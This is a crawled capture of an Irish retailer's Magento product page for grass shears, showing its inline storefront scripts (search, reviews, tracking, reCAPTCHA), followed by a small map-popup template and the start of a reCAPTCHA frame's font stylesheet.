.am-item":{"amFaqCollapsible":{"collapsible":true,"header":".am-title","content":".am-content","animate":500,"icons":{"header":"am-minus","activeHeader":"am-plus"}}},".js-mage-tabs":{"accordion":{"openedState":"active"}},"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[],"Magento_Review\/js\/submit-review":[]}}</script><script type="text/javascript">if (typeof(data8) == "undefined")
		data8 = function () {};
	
	data8.magentoconfig = {
		ajaxKey: 'RC5I-4KKY-X9LK-HR55',
		license: '',
		usePredictiveAddress: true,
		predictiveAddressOptions: ``,
		useOnBlur: true,
		emailValidationLevel: 'None',
		useTelephoneValidation: false,
		defaultCountryCode: '44',
		useSalaciousName: false	};

	require(["https://webservices.data-8.co.uk/javascript/magento2-2.js"]);
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.Searchanise = {"host":"https:\/\/searchserverapi1.com","api_key":"2x7D5R9r2G","SearchInput":"#search,form input[name=\"q\"]","AdditionalSearchInputs":"#name,#description,#sku","AutoCmpParams":{"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"options":{"ResultsDiv":"#snize_results","ResultsFormPath":"https:\/\/www.lenehans.ie\/searchanise\/result","ResultsFallbackUrl":"https:\/\/www.lenehans.ie\/catalogsearch\/result\/?q=","PriceFormat":{"decimals_separator":".","thousands_separator":",","symbol":"\u20ac","decimals":2,"rate":1,"after":false}},"ResultsParams":{"facetBy":{"price":{"type":"slider"}},"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"forceUseExternalJQuery":true};

    requirejs.config({
        paths: {
            'searchanise': '//searchserverapi1.com/widgets/v1.0/init'
        },
        shim: {
            'searchanise': ['jquery']
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.lenehans.ie\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lenehans.ie\/checkout\/","updateItemQtyUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lenehans.ie\/","minicartMaxItemsVisible":10,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lenehans.ie\/captcha\/refresh\/","isRequired":false,"timestamp":1769267127}}};
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
  require(['domReady!'], function () {
    var klaviyo = window.klaviyo || [];
      klaviyo.push(['track', 'Viewed Product', {"external_catalog_id":"1-1","integration_key":"magento_two","ProductID":"200841","Name":"Green Blade 3 Way One Handed Grass Shears","SKU":"TP_051234","URL":"https:\/\/www.lenehans.ie\/green-blade-3-way-one-handed-grass-shears.html","Price":"9.99","FinalPrice":"9.99","Categories":["Gardening","Gardening Tools","Shears","Lawn Shears"],"StoreId":"1","$value":"9.99","ImageURL":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/6517c62f5899ad6aa0ba23ceb3eeff97\/g\/a\/gardenblade-3wayshears.jpg"}]);
      klaviyo.push(['trackViewedItem', {"Title":"Green Blade 3 Way One Handed Grass Shears","ItemId":"200841","Url":"https:\/\/www.lenehans.ie\/green-blade-3-way-one-handed-grass-shears.html","Categories":["Gardening","Gardening Tools","Shears","Lawn Shears"],"Metadata":{"Price":"9.99"},"StoreId":"1","ImageURL":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/6517c62f5899ad6aa0ba23ceb3eeff97\/g\/a\/gardenblade-3wayshears.jpg"}]);
  });
require([
        'jquery',
        "mage/mage",
        "mage/validation"
    ], function ($) {
        "use strict";
        $('#form-validate-stock').mage('validation');
    });
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lenehans.ie\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lenehans.ie\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lenehans.ie\/","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/ajax\/login\/"};
if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        };
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let o=e.target;o.src===o.getAttribute(t.settings.src)&&(t.afterImageLoaded(o),t.observer&&t.observer.unobserve(o))},this.afterImageLoaded=function(e){let o=e.parentElement;e.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let n=o.closest(".product-item-photo");n&&n.classList.remove(t.settings.loadClass),e.dispatchEvent(new Event(t.settings.loadEvent))},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let o=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,o&&(e.src=o),n&&(e.srcset=n)):e.style.backgroundImage="url('"+o+"')"},this.init=function(){if("loading"in HTMLImageElement.prototype){let e=document.querySelectorAll('img[loading="lazy"], img[data-ox-image]');e.forEach(function(e){e.complete?t.afterImageLoaded(e):e.onload=function(){t.afterImageLoaded(e)}})}if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(o){console.info(o)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','PC2wEhB92g0bqeyW');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require( [ "jquery" ], function ( $ ) {
        "use strict";
        $( function () {
            const _link = $(".product-info-main .product-reviews-summary"),
                e_selector = '#ox-reviews-mini, .product-info-main .product-reviews-summary',
                _popup = $("#ox-reviews-mini");
				let rp_tid;
            if(_link.length && _link.has('.rating-summary').length){
				$('body').on('mouseenter', e_selector, function(){
					clearTimeout(rp_tid);
					let linkR = _link[0].getBoundingClientRect();
					_popup.addClass('active').css({
						left: linkR.left + "px",
						top: linkR.bottom + "px"
					});
				}).on('mouseleave', e_selector, function(){
					rp_tid = setTimeout(function() {
						_popup.removeClass('active');
					}, 200);
				});
			}
        } );
    } );
</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/template/product/locations-map.html
body_size: -204
content:
<div class="ampickup-map-popup" data-bind="fadeVisible: visible">
    <div class="ampickup-overlay" click="hideMap"></div>
    <div class="ampickup-content">
        <span class="ampickup-close" click="hideMap" ></span>
        <!-- ko if:  mapIsLoaded()-->
        <div class="ampickup-locations" html="locationsMapHtml()"></div>
        <!-- /ko -->
    </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=3algy1e6dtfy
body_size: 48469
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
